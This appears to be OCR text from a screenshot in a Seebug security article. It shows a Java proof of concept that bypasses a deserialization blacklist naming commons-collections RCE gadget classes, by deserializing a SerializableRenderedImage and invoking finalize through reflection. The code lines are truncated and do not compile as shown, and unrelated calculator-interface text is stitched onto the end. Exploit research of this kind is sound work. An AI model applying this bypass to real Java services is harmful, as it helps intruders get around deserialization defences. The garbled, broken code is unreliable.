 /**
 * Created by ruilin on 2020/2/18.
 * 利用"后反序列化漏洞"绕过反序列化黑名单
 */
class DeserializeBypass {
    private static void callFinalize(Object obj, Class<?> objClass) throws Exception {
        Method finalize = objClass.getDeclaredMethod( name: "finalize", new Class[]{});
        finalize.setAccessible(true);
        finalize.invoke(obj, new Object[]{});
    }
    private static void callFinalize(Object obj) throws Ex
        Class<?> objClass = obj.getClass();
        callFinalize(obj, objClass);
    }
    public static void main(String[] args) throws Exceptio
        // 设置黑名单拦截RCE的链
        Set blacklist = new HashSet() {{
            add("javax.management.BadAttributeValueExpExce
            add("org.apache.commons.collections.keyvalue.T
            add("org.apache.commons.collections.functors.C
        }};
        BlacklistObjectInputStream ois = new BlacklistObje
),b
        SerializableRenderedImage s = (SerializableRendere
        callFinalize(s);
        ois.close();
        System.out.println("test");
    }
}
ents/Home/bin/java ...
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Seebug